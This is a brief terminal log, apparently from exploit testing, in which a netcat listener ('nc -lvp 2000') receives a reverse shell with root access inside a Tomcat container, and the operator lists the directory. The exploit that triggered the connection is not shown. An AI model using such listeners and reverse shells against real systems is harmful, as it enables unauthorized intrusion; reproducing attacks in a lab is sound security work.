 [root@VM_0_5_centos /]# nc -lvp 2000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2000
Ncat: Listening on 0.0.0.0:2000
Ncat: Connection from .
Ncat: Connection from :42572.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@18e26ddd3bd5:/usr/local/tomcat# ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
cas.log
conf
lib
logs
native-jni-lib
perfStats.log
temp
webapps
webapps.dist
work
root@18e26ddd3bd5:/usr/local/tomcat#